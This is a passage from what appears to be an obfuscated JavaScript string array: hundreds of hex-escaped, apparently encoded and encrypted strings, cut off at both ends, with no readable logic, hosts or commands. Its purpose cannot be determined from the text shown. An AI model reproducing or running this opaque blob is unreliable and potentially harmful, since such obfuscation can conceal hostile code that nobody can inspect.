x51\x77\x34\x4e\x76\x77\x6f\x59\x6e\x53\x73\x4f\x57\x57\x51\x3d\x3d','\x77\x36\x74\x45\x77\x71\x41\x3d','\x77\x37\x58\x43\x70\x63\x4f\x70\x77\x71\x4c\x44\x71\x47\x44\x44\x67\x4d\x4b\x46\x77\x70\x4e\x67','\x45\x4d\x4b\x5a\x77\x36\x44\x43\x6f\x73\x4b\x6e\x50\x63\x4b\x63\x43\x77\x3d\x3d','\x58\x38\x4b\x76\x77\x6f\x2f\x43\x74\x73\x4b\x76\x77\x35\x4e\x2f\x44\x4d\x4b\x4c\x59\x38\x4f\x68\x77\x6f\x34\x3d','\x77\x72\x42\x70\x77\x71\x6a\x44\x72\x46\x77\x3d','\x48\x77\x33\x44\x6c\x38\x4b\x50\x4d\x67\x3d\x3d','\x77\x71\x51\x6a\x77\x35\x59\x6a\x59\x73\x4b\x31\x77\x37\x72\x43\x6c\x77\x48\x43\x71\x73\x4b\x5a\x77\x71\x55\x61','\x77\x6f\x30\x65\x77\x72\x31\x45\x77\x35\x55\x3d','\x48\x73\x4b\x4a\x77\x36\x66\x43\x70\x73\x4b\x37\x49\x41\x3d\x3d','\x77\x72\x5a\x77\x4f\x4d\x4f\x70\x77\x72\x6b\x3d','\x77\x37\x54\x43\x72\x38\x4f\x2b\x77\x72\x76\x44\x6f\x6c\x72\x44\x67\x73\x4b\x5a\x77\x70\x46\x73\x62\x4d\x4f\x4d\x77\x6f\x6f\x6d\x77\x72\x4e\x66','\x77\x34\x7a\x43\x76\x63\x4b\x52\x77\x72\x58\x43\x6e\x63\x4f\x6f\x77\x71\x4c\x44\x75\x4d\x4b\x6c\x56\x51\x77\x52\x77\x72\x30\x7a\x42\x67\x3d\x3d','\x77\x34\x64\x6c\x56\x78\x6b\x6f\x77\x37\x37\x43\x70\x73\x4b\x39\x43\x6d\x48\x43\x70\x69\x6f\x45\x63\x44\x67\x79\x63\x6d\x48\x44\x67\x63\x4b\x2b\x49\x47\x63\x3d','\x77\x34\x64\x79\x61\x51\x38\x2b\x77\x34\x38\x3d','\x77\x34\x5a\x76\x77\x72\x46\x6a\x77\x71\x48\x44\x68\x38\x4b\x52\x77\x34\x58\x44\x75\x4d\x4f\x70\x62\x4d\x4f\x45\x51\x63\x4f\x66\x77\x71\x52\x72\x48\x38\x4b\x4d\x77\x70\x41\x3d','\x63\x41\x42\x43\x77\x35\x6c\x67\x77\x34\x45\x34\x66\x56\x33\x43\x6b\x4d\x4b\x51\x77\x34\x77\x3d','\x44\x38\x4b\x7a\x53\x73\x4f\x42\x77\x6f\x59\x51\x62\x63\x4f\x68\x77\x72\x42\x53\x42\x38\x4f\x50\x55\x73\x4b\x2f\x77\x36\x34\x6e\x64\x73\x4b\x2b\x77\x35\x54\x43\x6c\x42\x49\x52\x77\x35\x44\x43\x75\x78\x44\x43\x6a\x4d\x4f\x7a\x42\x63\x4f\x74','\x77\x72\x31\x2f\x77\x35\x54\x44\x6f\x73\x4b\x6d','\x77\x37\x6e\x43\x6b\x4d\x4b\x56','\x5a\x38\x4f\x74\x77\x6f\x63\x38\x4f\x4d\x4b\x67\x77\x35\x6a\x44\x74\x51\x63\x3d','\x77\x71\x63\x71\x77\x72\x6b\x2f\x64\x42\x77\x3d','\x59\x38\x4f\x4f\x77\x72\x49\x49\x54\x46\x45\x54\x63\x73\x4f\x4c\x77\x70\x6a\x43\x70\x41\x44\x43\x73\x38\x4b\x38\x4a\x73\x4b\x42\x77\x70\x31\x58\x64\x4d\x4f\x4b\x55\x73\x4f\x36\x77\x35\x76\x44\x70\x41\x4c\x43\x76\x38\x4f\x62','\x51\x4d\x4b\x65\x51\x41\x3d\x3d','\x4a\x6e\x6e\x43\x75\x38\x4b\x34\x5a\x31\x37\x44\x6a\x38\x4b\x38\x47\x63\x4f\x6b\x56\x6e\x44\x43\x6e\x38\x4b\x56\x59\x48\x33\x43\x67\x41\x3d\x3d','\x77\x37\x54\x43\x75\x4d\x4f\x32\x77\x72\x6a\x44\x76\x33\x59\x3d','\x49\x52\x31\x61\x77\x72\x44\x44\x6f\x63\x4f\x63\x66\x4d\x4f\x54\x58\x79\x49\x3d','\x66\x30\x50\x44\x6c\x31\x30\x41\x43\x68\x48\x43\x68\x68\x77\x5a\x77\x35\x44\x44\x67\x58\x37\x44\x69\x73\x4f\x46\x77\x36\x73\x79\x77\x36\x4e\x71\x49\x38\x4f\x46\x77\x37\x66\x44\x71\x38\x4f\x35\x49\x7a\x7a\x43\x69\x69\x37\x44\x70\x63\x4f\x74\x41\x77\x59\x50\x64\x55\x48\x43\x69\x6b\x6c\x77\x50\x77\x3d\x3d','\x77\x71\x73\x33\x77\x70\x33\x44\x68\x43\x34\x3d','\x77\x35\x64\x35\x5a\x51\x34\x4c\x77\x35\x76\x43\x73\x63\x4b\x38\x43\x56\x62\x43\x6f\x69\x77\x68','\x77\x71\x52\x36\x77\x71\x58\x44\x74\x31\x33\x43\x73\x77\x3d\x3d','\x54\x73\x4b\x2b\x77\x70\x7a\x43\x76\x63\x4b\x75','\x77\x37\x2f\x43\x6f\x63\x4f\x70\x77\x71\x4c\x44\x72\x47\x54\x44\x6f\x4d\x4b\x54\x77\x70\x45\x72\x66\x38\x4f\x47\x77\x72\x73\x38\x77\x70\x74\x4c\x52\x77\x5a\x59\x77\x34\x7a\x44\x6f\x42\x56\x45\x41\x63\x4b\x2f\x61\x63\x4f\x6e\x77\x37\x6e\x44\x76\x48\x41\x71\x64\x57\x4a\x59\x77\x71\x58\x43\x69\x38\x4f\x32\x41\x33\x77\x3d','\x77\x71\x67\x6c\x77\x70\x54\x44\x67\x77\x72\x43\x70\x38\x4b\x31\x77\x35\x72\x44\x6b\x73\x4b\x42\x77\x71\x49\x67\x45\x51\x3d\x3d','\x77\x72\x55\x79\x77\x34\x55\x6f\x59\x38\x4b\x6f','\x4c\x38\x4f\x57\x77\x36\x70\x39\x62\x77\x3d\x3d','\x77\x71\x56\x2f\x77\x34\x37\x44\x76\x73\x4b\x6b\x61\x4d\x4b\x78\x77\x35\x6e\x44\x6b\x6c\x52\x43\x77\x72\x76\x43\x6d\x78\x50\x44\x76\x38\x4b\x51\x77\x70\x31\x64\x52\x6d\x7a\x43\x6e\x48\x55\x70\x64\x73\x4b\x33\x77\x6f\x62\x43\x67\x73\x4f\x73\x4f\x41\x31\x4c\x64\x73\x4f\x4d\x4e\x79\x50\x44\x74\x4d\x4f\x50\x77\x6f\x30\x4a','\x77\x71\x49\x7a\x77\x34\x45\x30\x52\x73\x4b\x38\x77\x72\x48\x43\x6b\x52\x44\x43\x68\x38\x4b\x66\x77\x72\x6b\x50','\x77\x37\x6b\x30\x77\x37\x44\x44\x6e\x38\x4f\x46\x77\x70\x30\x3d','\x43\x68\x62\x44\x6b\x73\x4b\x56\x50\x67\x3d\x3d','\x58\x52\x78\x50\x4b\x30\x54\x44\x68\x31\x50\x44\x69\x38\x4f\x6f\x4d\x38\x4f\x53\x77\x6f\x41\x6b\x77\x37\x62\x43\x6b\x63\x4f\x4c\x66\x47\x6a\x43\x71\x4d\x4b\x48\x58\x73\x4b\x6a\x77\x70\x62\x44\x6e\x63\x4f\x33\x77\x72\x7a\x43\x6f\x38\x4b\x32\x58\x79\x72\x44\x6f\x4d\x4b\x48\x53\x63\x4b\x74\x77\x71\x6c\x49\x58\x55\x4c\x44\x75\x41\x2f\x44\x74\x4d\x4b\x35\x59\x73\x4b\x4f\x77\x36\x55\x66','\x4e\x68\x31\x41\x77\x72\x58\x44\x71\x63\x4f\x65\x57\x77\x3d\x3d','\x77\x35\x59\x76\x77\x37\x4c\x44\x67\x38\x4f\x4f\x77\x70\x33\x44\x6a\x38\x4b\x52\x44\x73\x4f\x6a\x4f\x33\x72\x43\x74\x4d\x4b\x34\x77\x37\x7a\x44\x75\x54\x55\x5a\x77\x70\x44\x43\x67\x52\x30\x73\x48\x69\x66\x44\x6a\x67\x3d\x3d','\x59\x38\x4f\x4f\x77\x72\x49\x49\x54\x46\x45\x54\x63\x73\x4f\x4c\x77\x70\x6a\x43\x74\x68\x37\x43\x70\x38\x4b\x74\x4b\x67\x3d\x3d','\x77\x37\x50\x43\x73\x73\x4f\x2b\x77\x72\x33\x44\x72\x67\x3d\x3d','\x62\x52\x4c\x44\x71\x67\x4e\x53\x4a\x30\x72\x44\x6c\x55\x58\x43\x6b\x63\x4f\x4f\x77\x34\x4c\x44\x70\x73\x4b\x73\x77\x70\x4e\x5a\x4c\x73\x4f\x42\x77\x70\x58\x43\x6f\x63\x4b\x51\x77\x34\x66\x43\x69\x79\x48\x44\x70\x73\x4f\x62\x77\x35\x48\x43\x70\x67\x39\x39','\x47\x63\x4b\x4f\x77\x71\x7a\x43\x6b\x4d\x4f\x7a','\x54\x54\x70\x6a\x77\x36\x39\x6b\x77\x36\x67\x43\x55\x47\x58\x43\x6c\x63\x4b\x69\x77\x36\x76\x44\x6c\x41\x3d\x3d','\x58\x68\x4a\x62\x4b\x30\x2f\x44\x67\x77\x3d\x3d','\x51\x73\x4b\x74\x77\x6f\x76\x43\x75\x73\x4b\x74\x77\x35\x77\x6c\x46\x4d\x4b\x51\x4b\x63\x4f\x67\x77\x70\x58\x43\x71\x4d\x4b\x45\x4e\x47\x58\x43\x75\x63\x4b\x4b\x52\x58\x7a\x44\x6c\x78\x63\x31\x77\x36\x70\x6b\x43\x53\x49\x48\x77\x6f\x59\x5a\x4b\x73\x4f\x70','\x77\x34\x76\x43\x67\x6a\x6f\x42\x4b\x51\x3d\x3d','\x77\x6f\x34\x4d\x77\x72\x52\x44\x77\x37\x46\x35\x77\x70\x54\x44\x6a\x48\x7a\x44\x6b\x63\x4b\x49\x57\x4d\x4f\x58','\x77\x6f\x66\x43\x6a\x48\x6c\x73\x77\x70\x67\x41\x47\x32\x2f\x44\x72\x69\x37\x43\x6e\x73\x4f\x49\x42\x52\x34\x53','\x58\x38\x4b\x38\x77\x70\x48\x43\x75\x73\x4b\x2b','\x61\x32\x2f\x43\x6e\x63\x4b\x66','\x77\x70\x38\x65\x77\x6f\x51\x3d','\x65\x47\x4a\x79','\x4a\x79\x6e\x44\x72\x4d\x4f\x73\x4d\x42\x6e\x43\x67\x38\x4f\x76\x45\x4d\x4f\x6f\x42\x33\x54\x43\x6b\x4d\x4b\x6a\x61\x53\x44\x43\x6b\x6a\x39\x52\x61\x73\x4b\x4b\x77\x34\x54\x43\x6f\x42\x37\x44\x6d\x38\x4b\x70\x66\x52\x66\x43\x6c\x7a\x62\x43\x74\x4d\x4b\x4e\x4e\x31\x66\x44\x6c\x73\x4f\x6d\x50\x73\x4b\x53\x77\x6f\x52\x42\x50\x73\x4f\x64\x42\x6a\x56\x58\x77\x71\x74\x2b\x77\x35\x34\x31\x77\x35\x76\x43\x6a\x33\x62\x44\x68\x55\x49\x6e\x77\x70\x72\x43\x68\x56\x37\x44\x73\x63\x4b\x6f\x77\x37\x6a\x44\x72\x67\x49\x34\x77\x71\x77\x3d','\x77\x37\x33\x43\x72\x38\x4f\x34','\x5a\x32\x37\x44\x67\x77\x3d\x3d','\x44\x63\x4b\x62\x77\x71\x2f\x43\x68\x41\x3d\x3d','\x77\x37\x76\x43\x6a\x38\x4f\x52\x77\x34\x77\x3d','\x77\x72\x42\x4e\x77\x36\x48\x44\x75\x47\x4c\x43\x6b\x6d\x74\x57\x47\x69\x72\x44\x67\x30\x67\x49','\x77\x35\x7a\x43\x6e\x53\x30\x3d','\x77\x72\x67\x39\x77\x72\x51\x3d','\x59\x47\x72\x43\x70\x51\x3d\x3d','\x77\x37\x78\x67\x77\x34\x33\x44\x74\x33\x58\x43\x6c\x6c\x35\x4a\x43\x69\x76\x44\x68\x33\x6b\x75\x58\x38\x4b\x75\x77\x70\x67\x42\x77\x70\x37\x44\x69\x38\x4b\x39\x51\x6e\x31\x43\x77\x71\x77\x2b\x50\x73\x4b\x6a\x77\x70\x49\x31\x62\x4d\x4b\x58\x77\x70\x41\x2f\x77\x6f\x4d\x3d','\x77\x36\x39\x72\x64\x42\x51\x3d','\x59\x30\x50\x44\x6a\x31\x41\x49\x42\x67\x3d\x3d','\x77\x36\x30\x4b\x77\x37\x4d\x3d','\x77\x34\x76\x43\x72\x7a\x51\x3d','\x59\x4d\x4b\x70\x56\x73\x4f\x56','\x77\x70\x4d\x71\x77\x34\x45\x3d','\x61\x4d\x4b\x6d\x77\x70\x67\x3d','\x77\x6f\x31\x76\x77\x70\x63\x3d','\x77\x37\x31\x4c\x77\x36\x76\x44\x69\x6d\x4c\x43\x68\x55\x64\x55\x47\x47\x2f\x43\x6a\x77\x3d\x3d','\x4c\x63\x4f\x6b\x77\x37\x37\x43\x73\x63\x4f\x6c','\x77\x36\x4d\x36\x50\x42\x35\x34\x77\x6f\x48\x44\x6d\x63\x4b\x49','\x66\x73\x4f\x2b\x77\x72\x34\x3d','\x5a\x45\x56\x46\x52\x48\x66\x44\x71\x38\x4b\x62\x58\x73\x4f\x37\x48\x7a\x62\x43\x72\x73\x4f\x34','\x77\x35\x68\x72\x77\x72\x67\x3d','\x77\x71\x54\x44\x6c\x73\x4f\x30','\x5a\x68\x4c\x43\x6e\x51\x3d\x3d','\x49\x73\x4f\x77\x77\x6f\x30\x50\x53\x46\x45\x58\x62\x73\x4f\x4d\x77\x35\x72\x43\x74\x54\x50\x43\x6c\x4d\x4b\x2b\x50\x4d\x4b\x41\x77\x70\x73\x4c\x65\x38\x4f\x4b\x41\x38\x4f\x4f\x77\x37\x7a\x44\x6a\x57\x76\x44\x6d\x38\x4b\x38\x51\x38\x4b\x54\x58\x38\x4b\x4e\x77\x35\x38\x56\x77\x72\x63\x3d','\x77\x72\x46\x4c\x77\x36\x76\x44\x75\x41\x3d\x3d','\x53\x57\x58\x43\x73\x38\x4b\x6b\x64\x73\x4b\x67\x55\x67\x3d\x3d','\x64\x33\x58\x43\x69\x51\x3d\x3d','\x65\x73\x4f\x47\x77\x71\x6f\x46\x52\x45\x63\x3d','\x77\x72\x6b\x35\x77\x70\x4c\x44\x68\x43\x62\x43\x70\x63\x4b\x2b\x77\x34\x41\x3d','\x50\x79\x46\x48','\x4d\x73\x4f\x56\x57\x38\x4f\x69\x77\x37\x76\x43\x6b\x44\x41\x3d','\x4d\x78\x39\x52\x77\x72\x66\x44\x70\x73\x4f\x5a\x52\x73\x4f\x65\x55\x67\x3d\x3d','\x54\x38\x4b\x6a\x77\x70\x50\x43\x6f\x4d\x4b\x6c\x77\x35\x45\x30','\x77\x6f\x64\x52\x77\x70\x6b\x3d','\x77\x34\x78\x72\x64\x68\x55\x74\x77\x35\x33\x43\x6f\x4d\x4b\x39\x44\x77\x3d\x3d','\x77\x34\x64\x6b\x59\x78\x4d\x75\x77\x35\x6e\x43\x67\x63\x4b\x41\x4e\x46\x48\x43\x72\x44\x55\x77\x64\x69\x55\x6e\x66\x57\x45\x3d','\x4c\x41\x58\x44\x68\x38\x4b\x65','\x77\x34\x6c\x2f\x64\x63\x4b\x32\x59\x73\x4b\x37\x77\x37\x30\x3d','\x4f\x6c\x49\x68\x77\x37\x48\x44\x70\x4d\x4b\x6b\x4f\x68\x31\x54\x4f\x63\x4b\x47\x77\x6f\x41\x57\x77\x72\x4c\x44\x69\x77\x3d\x3d','\x47\x78\x54\x44\x6e\x38\x4b\x53\x4c\x67\x3d\x3d','\x56\x32\x37\x44\x69\x67\x3d\x3d','\x77\x36\x4c\x44\x6d\x4d\x4b\x76\x56\x54\x55\x48\x77\x72\x56\x61\x77\x34\x51\x78\x63\x73\x4f\x57\x77\x72\x38\x6b\x77\x70\x49\x74\x77\x35\x73\x3d','\x77\x36\x4c\x43\x73\x4d\x4f\x7a\x77\x71\x4c\x44\x76\x77\x3d\x3d','\x77\x37\x51\x39\x44\x68\x68\x4c\x77\x70\x77\x3d','\x66\x77\x70\x70','\x54\x38\x4b\x6b\x77\x70\x7a\x43\x6f\x63\x4b\x4c\x77\x34\x6b\x3d','\x77\x72\x52\x33\x77\x70\x4d\x3d','\x46\x38\x4b\x7a\x64\x51\x3d\x3d','\x51\x6c\x6c\x41','\x45\x77\x52\x76','\x4a\x42\x50\x44\x6f\x77\x3d\x3d','\x57\x79\x46\x6e\x77\x36\x39\x6d\x77\x36\x41\x44\x57\x31\x44\x43\x70\x51\x3d\x3d','\x52\x32\x6a\x43\x6f\x63\x4b\x6c\x56\x73\x4b\x7a','\x77\x34\x4e\x4b\x77\x71\x77\x3d','\x4e\x38\x4f\x4d\x77\x34\x73\x3d','\x77\x6f\x63\x34\x77\x6f\x63\x3d','\x42\x63\x4b\x43\x65\x77\x3d\x3d','\x77\x37\x33\x43\x75\x63\x4b\x63','\x62\x55\x5a\x78\x77\x37\x2f\x43\x6b\x73\x4b\x73','\x55\x31\x50\x43\x71\x67\x3d\x3d','\x77\x72\x34\x2b\x77\x6f\x4d\x3d','\x52\x32\x6a\x43\x6f\x63\x4b\x6c\x56\x4d\x4b\x6f\x55\x31\x45\x53\x4d\x51\x3d\x3d','\x4f\x4d\x4b\x61\x55\x63\x4b\x33\x77\x34\x58\x44\x69\x73\x4b\x78\x77\x34\x54\x43\x71\x47\x55\x3d','\x50\x4d\x4b\x4e\x77\x34\x55\x3d','\x46\x63\x4b\x45\x77\x36\x2f\x43\x73\x38\x4b\x53\x49\x41\x3d\x3d','\x46\x54\x6b\x59','\x77\x72\x42\x58\x77\x36\x58\x44\x71\x31\x66\x43\x67\x77\x3d\x3d','\x77\x6f\x63\x73\x77\x6f\x6b\x3d','\x77\x6f\x35\x66\x77\x71\x41\x3d','\x42\x73\x4b\x44\x77\x70\x30\x3d','\x77\x71\x52\x4d\x4d\x77\x3d\x3d','\x64\x4d\x4f\x57\x77\x71\x6b\x3d','\x44\x69\x4d\x72','\x77\x35\x76\x43\x6f\x63\x4f\x55','\x43\x77\x7a\x44\x6b\x73\x4b\x4a\x47\x78\x6f\x3d','\x77\x72\x78\x4e\x77\x35\x49\x3d','\x77\x72\x42\x33\x4f\x4d\x4f\x72\x77\x70\x46\x53','\x77\x34\x58\x43\x6d\x38\x4b\x70','\x47\x4d\x4b\x72\x55\x51\x3d\x3d','\x4e\x38\x4b\x58\x58\x73\x4b\x69\x77\x37\x4c\x44\x6a\x51\x3d\x3d','\x77\x36\x4e\x49\x51\x7a\x67\x50\x77\x37\x72\x43\x6b\x38\x4b\x61\x4e\x46\x6a\x43\x69\x42\x51\x4e\x56\x77\x51\x53\x51\x6b\x66\x44\x73\x63\x4b\x43\x45\x45\x50\x44\x75\x4d\x4b\x4f\x77\x36\x37\x43\x6e\x73\x4b\x32\x65\x38\x4b\x4c\x47\x79\x56\x55\x77\x72\x30\x74\x77\x70\x48\x43\x76\x6e\x35\x52\x77\x6f\x76\x44\x70\x63\x4b\x74\x49\x73\x4f\x53\x66\x30\x37\x43\x6a\x79\x72\x44\x73\x30\x33\x43\x71\x73\x4b\x77\x65\x53\x44\x44\x68\x4d\x4f\x32\x49\x4d\x4b\x39\x4a\x63\x4b\x4c\x59\x4d\x4f\x4e\x77\x72\x58\x44\x70\x44\x59\x3d','\x4d\x38\x4b\x63\x77\x71\x59\x3d','\x77\x36\x46\x44\x77\x72\x44\x44\x70\x53\x66\x43\x69\x78\x35\x47\x54\x44\x76\x43\x6b\x77\x3d\x3d','\x77\x71\x42\x76\x4e\x63\x4f\x77\x77\x71\x51\x3d','\x54\x6d\x72\x43\x69\x67\x3d\x3d','\x77\x34\x4a\x2f\x62\x38\x4b\x46\x66\x38\x4b\x2b','\x77\x34\x4a\x7a\x77\x72\x31\x30\x77\x72\x72\x44\x67\x67\x3d\x3d','\x77\x70\x49\x52\x77\x72\x56\x55\x77\x34\x68\x52\x77\x70\x63\x3d','\x55\x4d\x4f\x6c\x77\x71\x6f\x34\x65\x6d\x6b\x3d','\x57\x4d\x4b\x76\x77\x70\x77\x3d','\x77\x6f\x74\x34\x77\x70\x30\x50\x43\x38\x4f\x6b\x58\x51\x3d\x3d','\x62\x78\x62\x44\x73\x67\x31\x42\x4c\x67\x3d\x3d','\x77\x35\x70\x2f\x63\x73\x4b\x57','\x51\x4d\x4b\x70\x77\x70\x50\x43\x74\x4d\x4b\x2b\x77\x35\x55\x3d','\x62\x55\x46\x2f\x77\x36\x62\x43\x75\x73\x4b\x39','\x77\x71\x54\x44\x6c\x4d\x4f\x37\x51\x48\x63\x3d','\x45\x4d\x4f\x49\x52\x38\x4f\x77\x77\x36\x30\x3d','\x45\x4d\x4f\x56\x77\x35\x38\x3d','\x77\x6f\x58\x44\x67\x63\x4f\x77\x62\x48\x73\x4c','\x58\x53\x2f\x44\x72\x31\x56\x63\x4b\x46\x33\x44\x6d\x30\x66\x44\x6f\x4d\x4f\x49\x77\x35\x54\x44\x73\x4d\x4b\x42','\x62\x38\x4b\x4f\x41\x63\x4f\x77\x77\x37\x72\x43\x6c\x38\x4b\x70\x77\x70\x48\x43\x6c\x53\x6e\x43\x6b\x69\x4d\x6f\x77\x71\x56\x4c\x77\x34\x78\x79\x77\x35\x42\x73\x77\x72\x66\x43\x74\x73\x4f\x51\x4e\x63\x4f\x6d\x77\x37\x4c\x44\x71\x4d\x4f\x6f\x4a\x46\x77\x30\x77\x70\x58\x44\x6a\x79\x30\x6a\x77\x34\x51\x6b\x55\x38\x4b\x71\x51\x6b\x76\x43\x76\x4d\x4f\x37\x77\x72\x73\x62\x77\x6f\x50\x44\x6f\x77\x3d\x3d','\x77\x35\x31\x71\x62\x63\x4b\x4c\x66\x77\x3d\x3d','\x77\x34\x42\x42\x77\x70\x49\x3d','\x77\x34\x35\x76\x62\x68\x73\x2b\x77\x35\x51\x3d','\x77\x71\x67\x48\x77\x70\x30\x3d','\x64\x6e\x78\x46','\x4b\x46\x62\x43\x76\x67\x3d\x3d','\x66\x55\x66\x44\x6a\x31\x4d\x54\x41\x77\x3d\x3d','\x45\x47\x4c\x43\x70\x38\x4b\x39\x63\x51\x3d\x3d','\x54\x38\x4f\x31\x77\x71\x59\x73\x65\x6e\x4d\x3d','\x77\x37\x62\x43\x6a\x63\x4b\x76\x77\x72\x44\x43\x67\x4d\x4f\x61\x77\x72\x48\x44\x6f\x77\x3d\x3d','\x47\x42\x48\x44\x67\x4d\x4b\x54','\x77\x34\x6f\x75\x77\x34\x73\x3d','\x77\x37\x76\x43\x70\x79\x67\x3d','\x77\x36\x6f\x4e\x77\x37\x51\x3d','\x58\x4d\x4b\x4c\x77\x6f\x51\x3d','\x4e\x6a\x5a\x4d','\x48\x4d\x4b\x59\x58\x67\x3d\x3d','\x53\x6b\x6e\x43\x75\x67\x3d\x3d','\x77\x37\x42\x66\x77\x70\x45\x3d','\x59\x6b\x74\x2b\x77\x36\x72\x43\x70\x38\x4b\x77','\x45\x52\x38\x51\x77\x72\x4e\x4d\x77\x70\x34\x3d','\x77\x34\x64\x61\x77\x70\x66\x44\x76\x6c\x5a\x58\x4e\x79\x6b\x3d','\x61\x67\x49\x49','\x53\x33\x6c\x6e','\x52\x63\x4b\x5a\x77\x71\x6a\x43\x76\x38\x4b\x69\x77\x6f\x6b\x53\x77\x36\x64\x68\x46\x4d\x4f\x51\x77\x72\x37\x43\x6e\x38\x4f\x57\x77\x71\x7a\x44\x72\x73\x4b\x41\x77\x37\x56\x4b\x77\x70\x44\x44\x73\x38\x4b\x74\x77\x35\x42\x6a\x77\x70\x58\x44\x74\x6b\x56\x45\x42\x38\x4f\x66\x77\x37\x58\x44\x6e\x4d\x4f\x59\x77\x37\x62\x44\x69\x63\x4b\x31\x59\x73\x4b\x49\x4c\x38\x4b\x53','\x63\x44\x58\x44\x74\x41\x3d\x3d','\x62\x4d\x4f\x46\x47\x38\x4f\x38\x77\x34\x50\x44\x71\x38\x4b\x38\x77\x37\x54\x44\x6e\x69\x62\x44\x68\x53\x4d\x54\x77\x34\x4e\x4b\x77\x35\x59\x62\x77\x34\x6b\x37\x77\x71\x6e\x44\x75\x4d\x4f\x4a\x4c\x38\x4b\x31\x77\x72\x50\x44\x73\x63\x4f\x79\x50\x46\x5a\x67\x77\x6f\x33\x43\x6e\x47\x70\x41\x77\x36\x42\x6a\x45\x38\x4f\x68\x52\x6b\x30\x3d','\x54\x44\x4c\x43\x74\x41\x3d\x3d','\x77\x35\x34\x52\x77\x36\x59\x3d','\x4a\x52\x6c\x55\x77\x71\x44\x44\x67\x38\x4f\x66\x54\x4d\x4f\x65\x64\x79\x55\x3d','\x65\x48\x4c\x43\x6a\x38\x4b\x46\x45\x73\x4f\x56\x77\x70\x38\x35\x77\x6f\x5a\x4d','\x77\x35\x63\x6a\x77\x36\x55\x3d','\x77\x71\x70\x74\x77\x71\x72\x44\x76\x6b\x33\x43\x71\x41\x3d\x3d','\x4a\x58\x2f\x43\x68\x73\x4b\x6f\x65\x6b\x44\x43\x6a\x38\x4b\x38','\x77\x36\x63\x36\x48\x77\x3d\x3d','\x66\x73\x4f\x70\x77\x71\x77\x3d','\x51\x63\x4f\x6d\x77\x71\x49\x3d','\x62\x56\x68\x4a\x53\x77\x3d\x3d','\x77\x35\x62\x43\x76\x7a\x77\x3d','\x77\x6f\x42\x4f\x77\x71\x38\x3d','\x45\x38\x4b\x66\x77\x70\x37\x44\x6a\x73\x4b\x47\x77\x37\x51\x3d','\x77\x71\x68\x32\x77\x35\x6e\x44\x70\x63\x4b\x41\x5a\x73\x4b\x68\x77\x35\x50\x44\x6f\x51\x34\x3d','\x77\x34\x41\x2f\x4a\x67\x3d\x3d','\x4b\x38\x4b\x4f\x77\x72\x54\x43\x67\x41\x3d\x3d','\x49\x73\x4f\x66\x51\x63\x4f\x46\x77\x37\x33\x43\x6b\x54\x41\x3d','\x77\x34\x45\x74\x77\x36\x73\x3d','\x48\x38\x4b\x47\x65\x4d\x4f\x7a\x58\x73\x4f\x45\x77\x34\x6b\x3d','\x5a\x53\x44\x44\x70\x51\x3d\x3d','\x57\x55\x6f\x58\x77\x72\x68\x49\x77\x6f\x58\x43\x71\x6a\x6c\x69\x77\x6f\x63\x3d','\x5a\x4d\x4b\x7a\x59\x73\x4f\x77\x47\x4d\x4b\x42\x77\x34\x63\x6a\x56\x52\x2f\x44\x72\x51\x3d\x3d','\x77\x72\x42\x51\x77\x36\x76\x44\x73\x6e\x2f\x43\x6b\x67\x3d\x3d','\x51\x58\x48\x43\x6c\x41\x3d\x3d','\x45\x77\x74\x62','\x77\x6f\x67\x73\x77\x70\x38\x3d','\x52\x4d\x4f\x61\x77\x6f\x44\x44\x69\x4d\x4b\x47\x77\x37\x51\x59\x61\x51\x3d\x3d','\x4a\x38\x4f\x77\x77\x36\x41\x3d','\x77\x36\x56\x54\x77\x72\x41\x3d','\x53\x4d\x4f\x2b\x77\x70\x67\x3d','\x55\x73\x4f\x58\x77\x6f\x73\x3d','\x62\x46\x78\x34','\x77\x72\x51\x76\x77\x34\x6f\x31\x63\x38\x4b\x70\x77\x71\x48\x43\x6e\x42\x44\x43\x72\x4d\x4b\x4d','\x77\x70\x38\x61\x77\x72\x4e\x45\x77\x35\x64\x35\x77\x70\x54\x44\x6b\x41\x3d\x3d','\x59\x42\x7a\x44\x73\x68\x6c\x42\x4e\x45\x76\x44\x6d\x55\x50\x44\x6b\x4d\x4f\x4a','\x77\x37\x4d\x77\x44\x52\x39\x74\x77\x6f\x2f\x44\x6b\x73\x4b\x64','\x51\x63\x4f\x4a\x77\x70\x49\x3d','\x56\x53\x52\x51','\x4c\x79\x6a\x44\x71\x51\x3d\x3d','\x77\x72\x38\x65\x77\x71\x56\x55','\x47\x4d\x4b\x66\x77\x6f\x54\x44\x76\x63\x4b\x62\x77\x37\x46\x41','\x44\x4d\x4f\x76\x77\x35\x73\x3d','\x77\x36\x54\x44\x6d\x4d\x4b\x69\x56\x54\x63\x48\x77\x72\x70\x61\x77\x34\x38\x78\x64\x4d\x4f\x57\x77\x72\x30\x6b\x77\x70\x55\x74\x77\x35\x77\x76\x57\x51\x3d\x3d','\x4b\x4d\x4b\x43\x58\x4d\x4b\x73\x77\x37\x49\x3d','\x77\x72\x33\x44\x69\x38\x4f\x2b\x52\x77\x3d\x3d','\x50\x4d\x4f\x6a\x77\x34\x51\x3d','\x52\x67\x48\x43\x76\x63\x4f\x38\x77\x35\x52\x48','\x51\x45\x62\x43\x69\x51\x3d\x3d','\x58\x78\x68\x58\x4a\x56\x66\x44\x6a\x67\x3d\x3d','\x61\x4d\x4b\x6e\x77\x71\x66\x44\x6f\x73\x4b\x65\x77\x34\x55\x6c\x4b\x73\x4b\x32\x62\x63\x4f\x2f\x77\x70\x44\x43\x75\x38\x4f\x42\x52\x43\x33\x43\x6b\x4d\x4b\x49\x53\x30\x37\x44\x67\x46\x52\x6b\x77\x72\x78\x63\x41\x47\x68\x63\x77\x70\x59\x68\x50\x4d\x4f\x69\x77\x35\x6e\x44\x6f\x38\x4f\x34\x77\x35\x6f\x62\x77\x71\x37\x43\x6b\x38\x4f\x2f','\x46\x63\x4f\x66\x77\x37\x30\x3d','\x4e\x38\x4f\x67\x77\x37\x7a\x43\x6f\x38\x4f\x30\x77\x71\x73\x3d','\x77\x72\x5a\x6e\x4d\x4d\x4f\x71\x77\x71\x52\x56','\x54\x68\x31\x42','\x45\x73\x4f\x7a\x77\x37\x6f\x3d','\x77\x6f\x34\x52\x77\x72\x56\x55\x77\x35\x5a\x33\x77\x70\x2f\x44\x68\x32\x77\x3d','\x77\x72\x45\x7a\x77\x70\x2f\x44\x6c\x6a\x2f\x43\x71\x41\x3d\x3d','\x5a\x78\x70\x64','\x61\x6c\x33\x43\x6f\x51\x3d\x3d','\x4d\x31\x70\x69\x77\x37\x6a\x43\x74\x67\x3d\x3d','\x52\x58\x44\x44\x74\x77\x3d\x3d','\x77\x34\x31\x2b\x52\x77\x3d\x3d','\x77\x70\x4